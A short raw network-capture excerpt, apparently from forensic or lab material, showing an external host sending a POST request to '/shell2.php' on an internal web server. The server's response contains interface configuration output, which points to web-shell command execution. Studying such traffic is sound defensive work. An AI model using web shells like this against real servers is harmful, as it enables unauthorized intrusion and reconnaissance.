 252530 101.240674 202.1.1.2 192.168.1.203 HTTP 858 POST /shell2.php HTTP/1.1 (
252544 101.244434 192.168.1.203 202.1.1.2 HTTP 1213 HTTP/1.1 200 OK (text/html)
Frame 252544: 1213 bytes on wire (9704 bits), 1213 bytes captured (9704 bits) on interface 0
Ethernet II, Src: RealtekU_3b:0d:a2 (52:54:00:3b:0d:a2), Dst: Cisco_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.203, Dst: 202.1.1.2
Transmission Control Protocol, Src Port: 80, Dst Port: 51553, Seq: 1, Ack: 1171, Len: 1159
Hypertext Transfer Protocol
Line-based text data: text/html
X@Yeth0 Link encap:Ethernet HWaddr 52:54:00:3B:0D:A2 \n
inet addr:192.168.1.203 Bcast:192.168.1.255 Mask:255.255.255.0\n
inet6 addr: fe80::5054:ff:fe3b:da2/64 Scope:Link\n
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n
RX packets:654334 errors:0 dropped:0 overruns:0 frame:0\n
TX packets:813853 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:1000 \n